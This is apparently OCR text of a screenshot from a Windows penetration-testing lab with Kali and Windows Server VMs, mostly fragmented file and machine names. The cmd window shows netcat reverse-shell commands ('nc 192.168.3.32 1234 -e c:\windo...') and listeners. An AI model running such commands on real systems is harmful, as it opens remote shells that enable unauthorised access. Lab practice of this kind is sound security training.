 kali2022
2008 R2 x64 WebServer
Server 2012 SqlServer
netcat-win32-1.12
文件 主页 共享 查看
管理员: C:\Windows\system32\cmd.exe - nc  -lvp 1234
netcat-win32
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
doex
gene
getc
getc
hobb
licen
Mak
nc.ex
nc64
netca
read
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc 192.168.3.32  1234 -e c:\windo
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc 192.168.3.31  1234 -e c:\windo
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc -lvp 1234
listening on [any] 1234 ...
回收站
procexp6...
Procmon....
本地安全策
略
服务
x64
-XXE
64
ntu
ntu
untu
biao
en2
DC God
Server
WebSer
ry-PC
ack-PC
qlServe
64